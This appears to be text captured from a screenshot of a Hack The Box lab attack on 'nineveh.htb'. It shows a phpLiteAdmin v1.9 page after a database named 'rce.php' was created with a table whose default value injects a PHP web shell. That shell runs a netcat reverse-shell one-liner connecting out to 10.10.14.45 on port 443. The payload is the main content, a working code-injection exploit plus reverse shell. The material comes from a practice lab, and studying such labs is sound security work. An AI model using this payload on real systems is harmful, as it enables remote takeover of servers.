 https://nineveh.htb/db/index.php?action=table_create&confirm=1
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] rce.php
[rw] test
rce.php
[table] exp
Create New Database [?]
Create
Log Out
rce.php
Table 'exp' has been created.
CREATE TABLE 'exp' ('name' INTEGER default '<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.45 443 >/tmp/f");?>')
Return
Powered by phpLiteAdmin | Page generated in 0.002 seconds.